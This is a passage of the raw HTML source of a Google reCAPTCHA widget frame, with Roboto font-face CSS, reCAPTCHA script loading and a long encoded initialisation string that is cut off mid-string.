  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="We_FrMRsDb_nvXz-Yeigxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="We_FrMRsDb_nvXz-Yeigxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="We_FrMRsDb_nvXz-Yeigxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosTHsOwPsO/BsORw4TDuFzCmHzDgMK4wqrClsKlwqNibMO+wo7DjVc/AinCiwQAw6U5wq0cwpjCgm7Cm8OHw43Dg0NLwqrCncOdPS/CnsONw4xUwr/Cuit4w51TwowPw5Z/w4/DjsOPQMO2wqw4wrNHFcKTO8OGWCPCvWbDjsOBYsK4fsKJwpFNw71SP8O7w7ctwr5Mw5wEKMKAw7/CncOWR1skw68OwqzDsMOOI8Obw4zCk8KQwpdMwrHDlMK2w5bDv8OsGDIkwrV/w4YQGB5xw4hcKsO1FsOVwopFwr1awr3CjcKewr8sDsKuwqHCvsKpFVrDvcKMZC9Aw757Pk/CqMOaFcOxwqHDu8K6w6rDkAw2w4vCg8KjwrYbw4PCoSbCi8OKwq7CnsKTwpgqBTXCj25sesObTsKueMK2BMOqTsOFw6ReADXDuMKyfMOjZjVnNcKBw7gbw67Cm8KuwrcOw63DrcOrw5fDhlN8QBJURA1xHz7DpsOpw4TCvcO/QDJUAwnCkMKWA2pNw65qbnxIw58NTT9nFMKZw6/[base64]/w7QceRtEwojDvE46XUbCpy0BwpVrwrDDqHRkwqMJJTlUw4oQworDlcKAw53DnSBRwqo4GcKrw5E7FsKOwr7Cu8KiWsKYw6AhalkKw6DDmMOTax7DscK8w55Yw5rDtkIYwothccKtwonCq8K7KcKhGi/[base64]/Cp1PCgMKvXlg/wqFow4DCj2LDiMOyw6XCsMKzwoDDqMKfwqBvTcOPJCZXw50EZkxZw6ZrwpvCjsO8w4FVEsK4asOVKcKjEA3CmFHDuQALw7DCmsOVfQdjVE/DuCgDP1rCisKoaVHDnB/DhE/[base64]/CtnpnTsO4ScO+KcOcw5fDrMKDAEUpw5/Co8O5w70oWDR9ekLCsi04w7nDncK3a0rCvk1fOz/[base64]/DnipRw4DDkX8Kw5kyT2NZwrvCuhvDuMK/FRYOJ2bDgDDCh8KMMQnChMOnw5oTDzklwrE5e8KJFMKjwq8Jw64xZMOMbcK1wrJQwq7CuEbChcK/w5Q5T8Kuw5NpYXTCk0ROJMO1c8OUF8OHbsK/cXPCtSfDn0/DvmPDtSvDgcONw69XwoR9w5XCnsKLwrfDlyxOw7BNJ8OTworCicKSwonCi08ZQsKtcMKMw40MfinDocOOwqABNcK5dsORGGDDpsKHw4BLOEBvQRvCuw/DjcKCAzbDu3Ndw4rCpxjDnz3DmMKfNGDDnmbClcOCQWMMwoMMw7slSsOgTn1sw4HCl3fCusKEH2zCsn/CkA1ywrLDpGHCj8OQwqXCrRRQYsKDe8KRwq1ncsK6w5UMc8K6wqXCgi9UQgk/DmfDpTJOwq4mS3c8UB8Dw70lwpHDqTdSC8OrQiPDpQbCuV7Dr8KhT8Kxw4hOcwYowoI3SlUWaMOyeXwDwqrDhxZgwrx3QcKhIQ0FK8O1w5fDp8OswrHDpMO8RsOYwrQGa8Kmw73Dk8OFwq/[base64]/[base64]/DjsOEwr5lw7UjL1zCvVUYwozCncKowojDtMOewp9zAmDCv8K4c2Muwq7DgMKFH2smM8OKwr/CmxPDtcOpcUYlwo/CnMKJNcK3TWPCpMO/w4HDmsKyw6/CuH4hw4BaQxhxw5hXamUfMV7Ds8OPC2DCkknCoRjDgsKBGBfCqsKjMT3Co3LCj09uIcOMwrfDr0PDplwREkPDo3/DpMOfwp8lFFkTa8OOWsKBwozCucOIAi3DhAbDusOVE8OYwpzDvMKmfS7DuSDDhQ1cw77CrcOUNMOyfRJIYn3CscKMEcOwAMKpBVfChcK3JMOuZwvDknzDocOHEcOjwrNpwojDiMOLw5DCtk8cO27CrnFowonDqcKQd8KBw5fDnTTCvMOdwqzDicKiel/[base64]/DlMK0w6DCh8KvbMKHw5LDtsK9WMOlwpfDo8KTw6HDtiA9IhQtwp7CgEDCt2p3wrUgKStJwrIWa8OTw68gwofDlcOYC8K1HzxofGTCgcKLISljeMKSwqE+K8OYw7nDvVcVLsK/B8KDwqXDkEfDrcK2w7FDFsKdw73Dpg10wpTCj8OmwqE/[base64]/AinConAxwoLDosOYwrMCwqfCisOgwrnDqzzDjHI2c3LCj18NPMKMFsO3wqMXa8KiY8OBP2AJw53Cr8KnYD/Di8K8w6IkXV/DuMOrw4xXwoYuI8O/WMKJHCbCiU5+EcKSw6nDljFnU8OnPsOAw6oTbMOrwqcwNFsjwpcIMkjCt8O6w5phQyrDiWxCBjHDoBYrKcOGwqnChSdmw47DhMK8wocGEMKlwr/DpsOCEsKvw6DDgQvCjDJ4f8OPwr09w4sABMKRwqw5WsK4w4XCuUxSBBbDqjUfSntUw4HCpHPCqsKww5zCv1puJMObPQ7ClgvDkwnDljfDvxbDkcKpw6nDngglwq0VJMOyw63CrnfDmsOlc8Odwr/Djxw+ZGbDu8Ocw7HDs1ENPHLDvMKNQcKSw5hYwq7DqsKlcW/CqVnCoxbCh8Kyw6HDsHptDcKXCMOFXMKCwqhpw4HCgzbDr8ONw60IPcK3bcKdZcK/ZsKcw50Bw7hswp8oSMOEwp7ClsKiw71gw7fDi8Odw7YMw44mwpwPw7TDqWVQw54kw6zDncKRwrjCuG3Co2fCg1PDhkTCqsKXwp7CksKTw4lYZyJnBWZRXVfCvAbDocOXw4zDhsKbXcKPw41oECPCnhY3FhnCmEsXbsKlO8K/D2/Cmj7DulfCgUrCm0TCgsOvAiFqw4rDrsOtKlfCqsKXbcOYwp9+wqbDt8O3wonCp8O+w5TDqcOkMMK8Tl3DksKXSWwLwrbCnATCjMKGVcKawoABw5PCo8KTw6J/wqnDk09KHsOfw4FMKHU+DkAJVC0XdMOxwpxCfTfCvmPCkRQHB0nCscOQw6UQZlhiw5QHbgdZFA85w4gjw40FwoxZw6bCvSPDu2fCjT/CnSfDilJqPxk7WyXCswh0DcOtwqzDq3jCtsK+S8OtEcOzw63Dh8KvEsKaw4NMwrzDsHTCm8KEZmMpLWdmwr4WKl4bw7QBwqtFHcKLCcOKwqA7ClTCqRHDr2/CgcOFw4gIaTdYwoDDhcKLNcOkDcKHwpXCgsK3YXl7IiTCkXrCqMKPHcOlSMKKURfCicKuUcKxdMK4FsK1w7/Dp3jDkl5TNcOZwo/CokTDoAMVw7TDqcO7w5/CnsKCBGLChMKKwpgow7PCt8Oxw6bCq1rCj8KAw6/[base64]/[base64]/wrDCmEEpwqHDqMKDwrPDqBZLFjtjM8OqS8K9QMKWd8KNSSB7wo1ww7wWwrJHcHnDuw4kFsKvN8Ktw7hvwozDmMKXOxHCg1d/w61dwqDDhVMWw588wq0LLxrDsHJue05aw6zChsOHKsO3bGfDqMKMw4VUw67CisKbJ8KNwp4lw7BTIzEJwpR8SWHCo2vDpXjDonPCtzPDjWI5w7zDuR/[base64]/c8Kfw6k6ZcOqw7LDisOMw4BxwoXDoU7CnlFoRhc9EXU/Y8OIUF/CrTjDssKRwpjCnMOlw60Xw73CkwdrwqZswoXDgsKdcR43B8O9JMOeWMOzwonDl8Obw5bCmVbDoDZQIsOcDsK6VcK9V8OTwpDDgn4KwqfDlD1awow3w4gbw5/DhcOhwrXDgU7Cp1bDmcOFLwDDizvClsOCLGZdw6Jkw5jDtsKJw4peQ2PCicOeXGtTDF0TLsO1wqt6wo9OCQB6w4dSwpvCrsOhw5fDpsOmwqlqScKuw5dTw43DqsObw65XbMOZYSbDtsOmwoh7KsKzwq7CpsKBa8Odw4Iuw7Nfw5hIwpjDjcKvw58/wprCqCDCjUA5w6TDtR/CrT1JbUPCsFHDl8Oaw73Cl2nCvsKGwpLCvVvCg8O0JMO6w5zClcOnRE09wobDoMOIA3bDimRmw5TDsgwAw7M7KnXDhEZlw7IzTAfDuw/DtW3Cq1R2M0dWOsOaw5EYKMKJFSDDicOwwp3Do8OfHsOue8KtwrjDhzjDrcKbbmc8w4vCrAXDtsKrT8ObCsO1wrHDosKpKsOJw4LCs8K5MsOSw7vCicOLwoHDp8O+QWh8w7/DnBjDkcOiw4ceQcKtw4lKUMOqBMKMQQ7DqcOfGsOWLcOpwqozU8KtwrjDnnBzwpUWDTdhMMOqFRzCs1gXFcOeG8O+w43DoCfCl2XDvnw9w5LCtGFvwprCsDpXCRnDucKMw6QHw5JNGwTClkplw5HCtV4dBn/[base64]/[base64]/ChsOhwo5SEkZQwqNuU0LChC3Cr8OFfRodw5rDuAd+dnENKlpjdU/DoBl5w7cJw5h7c8Kww5h+U8OVfMKuw5c4w6oIIA1mw5/CrRtew5gqG8OHw7hhwp/Du2nCrgMyesO+woESwr1TVsKIwq/[base64]/DscKVAiTDp8OVw6sXecKwBhnClG7Dr8KnwobChRjClcONfBbCn2fDnBNkWsKww48zw6QBw7YXwqVzwrUhZFswAEYQasKZw6PDuMKfVnjCmGLCp8OWw5xewr/CrMOpCRDCulhzcMOJc8O8A2jDtCQeY8OeBjjDrlHDn2tawpk7WAvDjTVWwqsSah/Cq0/Ds8KSEQ3CoUPCoXXDn8KabkoSNzcjw7Vww5MQwpNmNhZjwr3ChMKPw5HDoGELwrQ2wr7DnsOSw453w7/Dt8KKImAdwrsKYhhiw7TCkXRsWsOEwobCmFhkaETCj09ow5/Cjh9+w7XCp8O6aC1/US3DgjvCiyQobnV2w7ZwwpEGA8KYw6vCg8O9G04Yw5x+ZDjCr8OJwrA0w7BYwofCnHHCs8OoFB7CrzJ1d8O/[base64]/w7fCi0Uzw6zCs8K4NsO2AMKIMsKif13ClWJdXG/Dh8KlwrNkQ8OEw4vDqcKjTHTClSrDp8O7DMK9wqIgwrPClcKMwq3DsMKUfcOfw5fCmUE/VsOLw4XDjMKLOX/DlBQCN8OEfDFPw4/DicOFeFzDv2x5UcO5w79gY3AwQwXDncKjw6RbQcOGGX3CtHzDgsKdw59IwqEvwpjDpwrDlElzwpfCj8Kow6BnHMKKScOjOznCjcKQPlJKwo9IJgsYQlXCnsKWwqo6cX9aDcKKw7XCjVLCicKbw6Ngw7dBwqrDhMK/OUYwe8KzJhPDvAjDn8ORw411NXHCq8OAYkfDncKFw4s5w5B1wqN6CmDDsMODMsONWMK8Z0FXwqjDjV15Ng3DjnlIE8KKJzxPwonCq8KRH1jDjMKeG8Kgw4TCuMKbOMO8wrRiwqrDtMKgDsO9w5XCjsKac8K/I33CsTLCnh4ETMOgw53DhcOpwrB1w7Y6csKaw4pqZwfDtBgdEMO3IMK3bz8qw6VndsOkfcK9wqrCmcOFwpIoNGDCqcOtwoHDnxHDghnCqsOxPMK9w7/[base64]/[base64]/[base64]/[base64]/DocOywrXDnsKgDBnDlW5UJQVCZRLDpXTClWHDrVM2wrEzwrzCv8OraB16w4LDmcONwqIzTFfDhsKZCsOiTcKtGMK3wo0lE00hwo1Fw6zDgEnDo8KGeMKCwrjDt8KTw7PDkA5ickNww5MHEsKcw71rCC/Dol/[base64]/[base64]/[base64]/[base64]/CuU3CqF7Chx/DsBYMw5pbw4XCgVHCjyltR8OwfQAjw4PCjMKSHVTChBDCvMOOw7IhwoYLwqQiU1XCqRDCi8Oew6d6wpd5Y3ViwpMXf8OrEMOSQ8O4w7Now7zDuXIbw7zDgsKHfjLCjcKyw7RUwqjCvMKBK8OzA3zCiifCgTnCoW/DqgfCu00VwodmwpzCpsODwrwTwoMBE8O+FA1ww6XCgsOKw5/DmzF7w5AQwp/CmMOiw5IoTETCs8KMCcO+w7QKw5PCocO9OcKKN0pHw6IqI1Efwp7Dt1LDnDDCiMKwwqweA3vDpMKoA8O9wqdsKiHDsMKwEsKlw6XCkMONQMKvJDUvZcOkKm8Uwp/CjsOWCMOqw6oYPsKCHU0Gc19PwpBfYMK0w5nCsUvChGLDjFIZwqjCkcOxw7XCqMOeBsKeARF8wrx+w6s+ecKVw7lOCgxow5xzYnUdHMOEw7XCmcOue8O+wovDtRbDsAPCpTzCphFNcMKmw5w4w4tOw6EswpZswp/CohjClVRQPSNFES7ChcO3HMOEeFvDusKrw5wxfiIZDMKgwp4nVScCwr0hZsKywptAOwHCknDCr8KTw64QUcKtHsOkwrDCj8OTwogXGcOYVcOFJcKyw6MBeMOcRFomDsKebyHCjcOgw4NlP8OdIg7Dn8KHwqjDh8KtwoU7emBTVA45w5/Co2Y2w7oFRnDDvCvDt8KyMsOcw7fCrQpaUXbCqmDDlGnDhMOlMsKVw5HDiD/Cmy/[base64]/[base64]/ChcOHP8KBwpHDvMOPwpvDthvDrMK2bcOdwrIfwpDDjMKqw7bClMKzY8K4VkJNUsKrCSvDrRrDlcK9KMOowpPDv8OOHFgawq/DlMOJwqojwr3CiRvDk8Kxw6PDq8ONw5DCscKuwp0/[base64]/QcKDYMKYF0o5K8KawpYCw67CoMKfw6FMBSvCqcOOw53Cihp8LT4ywqPCpmIXw5/DtFHDscKzwrwEeQLCi8OiJgHDlcOgXkrClTjCm1p2fMKow4HCpcKKwrJOF8KIcMKTwrUDw5nCrmZRb8OoXcOBdgAtw5nDlHYOwqk1FMKCfsK0AgvDlkMtV8Ogw7fCt3DCh8OpQMOyQVk5JVY1w7BHBC/Dr3kbw7PDkybCvwdLGQ/DpwrCgMOtw4Ipw4HDjMKFdsOTazsZbMKywq13BkPDk8KbAcKgwrfDhBFnOcOqw5gSRcOow6AfdC8swpJww7jCsBJFUsOaw6PDsMO6C8Ozw55Iwr1Hwr9Ww4V6IQMJworCpMOtTR/CgxIkYMOyDMKubsKnw648Kx3DmcOQw7TCsMK5w73CljnCti3DhAHDoDPCgDPCr8OowqbCtEzCo2drS8KVwqPCvBnCtUjDu0Biw5gVwrnCusKfw4fDtzQCTcOtw6zDvcKCYMOJwqXDncKIwo3CtyxKwoppwrNuwr1ywqzCtS9Mw7FyCXDDuMOdGxHDpF/DhcO5N8Ogw7JXw782OMOawoHDtcOtK33Csn0WQCXDgDZPwqNswp/ChTU5GG7Dnl8lO8O+aCZFw7FpPAg0wqHClcKkKVtCwoQJwp9cw4N1McODWMKBw7rCtMK9wq7Dq8OTw4NNwqnCjChiwp7DrgTCl8KHeBXCp07DnMKXKsOKByQbw4YkwpBKK0PClh9owqo5w4tOXVImcsOpA8OzRsK/QMOkw65Fw6zClcKgJyLCkT9gwqwTLsO+w4/Ch0ZtaTLDtELClh9mwq/CqEsna8OSZz7CklDCtCFbYDDDl8KRw4xdasKmJ8Knw5Mnwr8TwqkICH0tw7/DjcKnwprCkmlCwrzDqE8LPEd8PsOMwojCqWvCnBQywqzCtSovWh4GOMO4CV3CpcKywqbCgMKqSV7DpD5AGsK1w58kf1rCm8Ktw4R1BlR0TMKtw4fCmgbDhsOuwrUoUBnDnG5Sw6lMwqIYXMOLFjrDnmfDm8KjwpMCw4ZsORzDgcKhYz/[base64]/OcKVwrsKbVvDoTXCg8O4F3MoP8K/Gmkkw5osw7rCicOrw4HCjsKIPMKMesOcYHDDnMKKLsKuw7PCoMKCBMOxw6XDgHPDkUrDiSDDgjUxL8KSGMOgeD7CgcKGIFgmw5HCtSfCs2QJwpnDu8K/w4khwrXCucO2DMOLPcKXM8KcwpN6NTzCjWlcRCzClcOQVB0yK8KcwosRwqYnbcOhw4MNw5EPwroJecOCP8KGw7FpCHVKw6AwwobCmcOgcsOmZBzCtsOCw59Ww5fDqMKresO8w4zDo8Oqwr4gw43Cq8O6KnrDq2I1wqLDicOdW39ia8OOHkzDrMKgwpt/w6XCj8OSwp4JwpjDuXBOwrNpwrQlwq41bDvCjj3CsX3CgV3CmMOZNhXCnWd0SsKgejzChsOVw6oWWB9hIGRZPsKXwqDCssO+OG3DqjAKMXMaTX/CszpOcSYmcBQ1VsOOHn7DrMO1DMKWwrXDq8KOV0kAGhLCoMOHccKkw5rDpGnDplnDt8O/wqDChGV4I8KbwrXConrCnE/CgsKewpnCgMOudVQxEF3DrnM5WxN5J8ODwp7CrUpmSVBdZHzCgcKoasKyPcOuMcK8fsOcwrdYLwjDhcO9GHvDv8KSwpgTNcOHwpQowr/CinJPwrLDqhclHsO0Q8KNfMONZgfCs3/DohhfwqjCujDCnkU0BFfDs8OsHcKSXRfDjGZlPcKlwpExHx/[base64]/[base64]/CmcO9EDPCiwF3w5JFwp3CucKXwpnCvcK4aBLCo1HCucKtw43CncO3eMO8w6YMwrLClMKgLG8qTScLV8KHwrfCt2TDu0bCsn8jw546woLCu8O2VsKeBwnDqXAVecOUwrvCq0xVdXc7w5TCkhdgw4FrTmHDuDnCjWI2ecKFw5LCncOpw6QuGmzDv8OIw5/CkcOgAsOKNMOMbMKzw6PDtULDvxjDvMKiEMKiaV7CgS1jc8Oewr08Q8O4wpUfQMKCw7Rpwo5MI8OMwrHDs8KpVz0xw5jDi8KiRRnDtl/CqsOgNTXDmBwZITJRw5HClUHDsCrDqykjQkjCpR7Cg0ZGRCEtwq7DiMOlfwTDpX9XUjBTbMKmwovDh055w7Nxw7Rrw7EIwqbCo8KrCS/Ck8Kxwqopw5nDjWsWw7N9MX4tT2bCimvCtloVw6kPcsOqHikxw6bCvcO9worDogcvCcObwrVnXVBtwoTCpcKvwqXDpsOcw4TChcOTw7TDl8K4Tk9BwrnDijVWBCXDo8OLHMONwoHDlsK4w4tzw5HDpsKQwq7Cg8KrLE/[base64]/CksK1Iid7woNHYUTCqMO6w4jCmlXDplfDoMOvHAVBwq84w6YwTAwmXVYcURFdI8KvOMOhIMO5wo/DvQnCssOXwq9GNkVoFFzCi1Y5w63CscOyw73ClHA5wqjDvjN0w6TCrQF4w5NjbMKiwoV1J8KMw5kfbQYrw6/[base64]/DvcODHifCmMKPVhzChcOnwolSwqrDkcOgwqxEYcKwwohowrx3wqHDik96w7VgGcKywo4tIsKcw6bCicOWwoIEw7zDnsOSeMK4w7lVwq7CnX1eBsOHwpFrw4bCimDCpV/Dhw8Iwp1XZ1rCrlTDklsgwqzDpsKScBhAwq1mBmDDhMO3w77DhELDvSHDihvCiMOHwplVw7Ayw7XCg0zCh8KpJcK/w7EjeC5vw68JwpxhUEsKS8Kpw6xnwojDtwc4wpjCmUDCmnfCmHNpwqXCgsKiw5HCglMgwpdyw7o0DcOywqPCkcKBwp3CvsKmQRotwpXCh8KcKh3DjcOnwpEtw6PDocKaw5RRc0jDlsKHLg/Cv8KuwoZHaBpzw59GGsKmw5PDisKPJ1lvwpIDZsKkwrt3MXtlw5p8NH7DpMO3PC3Dn2wkdcOKwrXCqsOlw7rDqMOhw4FLw5fDlcKwwrdNw4rDnMOiwoPCusKyXxckwpnDlMO/w5DDnAI6EjxEwovDqcOVHFfDinHDrcO2TSbCjsOcY8OFwojDuMOKw6LDhsKZwoVlwpwIwoFlw6jCpXnClmjDtVTDs8KYw5zDlAt0wqBZZMKlLsOPPsKvwr7DhMKFScK1w7JucVUnBcKfOcKRw4ErwqccZMKZw7pYayd/wo1GdsKNw6ptw73DilFBXxzDucOcwqnClsOUPhrDmMOAwpQzwoIFw6V/OcO4MXpdJMOYWsKvB8OSNjjCsi8dw7fDgEYtw4xowrgow5XClm8kHcOXwpvDolYXwpvCrGHCkMO4MFvDm8O/EW1xOXcyH8KpwpfDgWTCucOEw7jDkFrCnsOGZC7DtQ5pw6dPw61lw4bCusKJwptOOMOVRxvCsmHCpRrCtgHDmkEfwprDj8KuGC8TwqkpcsO1wpIEdcOxSUx7UsO8D8O2XsOWwrzCjmbDug09VMO/M0fDucOdwr7DhzZEwqw6OMOAEcO5w6HDqS56w6DDiFBiwrPCrsKSwonCvsO1wpHCtQ/[base64]/wqTDt8Kfw6hobGotw5XCj3LDksKJek0ww7FPXcK0w5ENwoFQw7XDlUnDs2xdw7ozwqNNw5jDgcOGwozDuMKAw7EsMMKMw7HCuRHDhcONT2TCnnDCjcOPNCzCt8KbSlfCgcObwpMSFgZDwqzCrEwdScOhfcKFwp/CoxPCvMK7f8OCwpTDmRVTWBHClSfDq8KLw65hwqXChMOKwo3DsDjCh8KNw5rCq0gEwqLCplfDisKHGRIyBx7CjMOkeDjDtsOTwrgyw4/CqG8iw69fw47Cvw7CusO4w4LCrMOmEMOQWsK3KsOZU8Kqw4tNQ8Oyw4TDgHZAUcOcbsKMZ8OJL8OsAwLCr8OiwrEiRSnCqT3CkcOtw5PCjh8jwrhWwr/DqDPCrVxSwpjDj8Kew7LDnmlfw4tZScKYKcOQw4V+WsKTGn0tw63CkSrDksKMwqY6DcKafiMAwol1wqEFOmfDtS4Qw4hnw5lIw4rCkXzCp3Rew6bDigN4Bl/CoU5jworCrknDokvDgMKlVWkYw6rCiADDjBnDgMKqw7LCvMKpw7Rxw4ReMBTDlk5Bw5PCo8K0OcKuwqrCkcKpwqFTOMOLBcK4woJyw5oCf0F0WR/[base64]/CjzdjwrXCszkKKsK/wpVrwo7CpMK1w7gXwoYKL8KGaFDDokBtPMKYDhcqwp7Cj8K9bcKWE08sw7t2W8KQJsK2wrN0w7LCisOzXTcww7khw6PCgD3ChsOcVMOaHH3Dh8O8woMBw4MgwrLDj0LDnhdRw7YndSvCihFTO8Okwr/ColAPw6LDjcO/SFNxw7PCu8ONwpjDvMO+QUFdwokHw5vCoCAMEw7DmUTDp8OTwqDCmkF3JMKDAsOVw5zDjG/[base64]/CrsOUY8ORBC7Cm8K4DsKRw5RbdiYDL8K3IcODwrzCm8O2wrZnSMKrKsOdw6JUwrjDnMKtH1bDhzMTwqBUJENaw6HDkCrCj8OOelJyw5YDFFjCmc